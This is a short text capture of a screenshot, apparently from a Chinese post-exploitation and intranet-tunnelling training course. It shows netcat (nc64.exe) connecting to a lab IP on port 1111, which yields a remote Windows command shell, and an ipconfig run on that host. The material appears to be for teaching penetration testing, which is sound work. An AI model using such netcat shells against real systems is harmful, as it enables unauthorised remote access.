 D:\learning_player\msb_videos\06-后渗透\内网隧道代理技术\工具\netcat\netcat>nc64.exe 192.168.15.115 1111
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hsw\Desktop\netcat\netcat>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a883:ca39:14c5:1004%21
IPv4 地址 . . . . . . . . . . . . : 192.168.50.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :